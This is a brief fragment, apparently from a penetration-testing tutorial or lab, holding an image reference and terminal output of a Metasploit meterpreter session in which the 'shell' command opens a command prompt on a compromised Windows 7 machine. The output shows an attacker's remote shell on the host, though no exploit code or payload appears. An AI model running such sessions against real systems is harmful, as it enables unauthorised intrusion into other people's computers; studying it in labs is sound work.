 meterpreter > shell
Process 1636 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\yk\Downloads>